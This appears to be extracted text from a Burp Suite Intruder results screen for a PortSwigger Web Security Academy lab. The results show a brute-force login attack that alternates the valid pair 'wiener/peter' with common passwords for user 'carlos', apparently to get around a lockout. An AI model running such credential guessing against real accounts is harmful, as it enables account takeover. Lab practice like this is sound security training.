 4. Intruder attack of https://0a450047043d04a0800edf1500df00ed.web-security-academy.net
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 244 3320
1 carlos 123456 200 273 3320
2 wiener peter 302 281 188
3 carlos password 200 282 3320
4 wiener peter 302 280 188
5 carlos 12345678 200 283 3320
6 wiener peter 302 280 188
7 carlos qwerty 200 249 3320
8 wiener peter 302 280 188
9 carlos 123456789 200 290 3320
10 wiener peter 302 279 188
11 carlos 12345 200 292 3320
12 wiener peter 302 281 188
13 carlos 1234 200 280 3320
14 wiener peter 302 283 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2